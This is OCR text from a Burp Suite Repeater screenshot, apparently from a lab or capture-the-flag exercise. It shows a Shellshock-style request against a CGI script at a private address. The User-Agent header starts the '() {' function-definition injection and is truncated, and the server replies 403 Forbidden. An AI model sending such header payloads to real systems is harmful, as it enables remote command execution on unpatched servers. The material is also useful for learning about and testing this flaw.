 Applications Places burp-StartBurp Tue 15:37 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × Shellshock × ...
Go Cancel < > Target: https://10.10.10.65 ?
Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 10.10.10.65
User-Agent: () {
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 403 Forbidden
Server: nginx/1.10.2
Date: Tue, 05 Jun 2018 19:37:17 GMT
Content-Type: text/html
Content-Length: 1618
Connection: close
ETag: "59c335fa-652"
Last-Modified: Thu, 21 Sep 2017 03:46:02 GMT
<pre>
</pre>
? < + > Type a search term 0 matches
Done 1,837 bytes | 198 millis